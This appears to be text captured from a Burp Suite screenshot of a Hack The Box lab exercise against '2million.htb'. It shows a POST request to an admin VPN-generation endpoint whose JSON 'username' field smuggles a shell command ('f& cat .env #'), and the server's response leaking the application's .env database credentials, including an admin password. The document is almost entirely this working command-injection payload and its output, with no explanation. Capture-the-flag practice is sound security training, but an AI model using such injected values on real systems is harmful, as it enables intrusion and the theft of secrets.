 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 28
10 Origin: http://2million.htb
11 Connection: close
12 Referer: http://2million.htb/invite
13 Cookie: PHPSESSID=rq0ioujd1867n4f85hjd8qa1ir
14
15 {
"username":"f& cat .env #"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 28 Jun 2023 03:25:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 87
10
11 DB_HOST=127.0.0.1
12 DB_DATABASE=htb_prod
13 DB_USERNAME=admin
14 DB_PASSWORD=SuperDuperPass123
15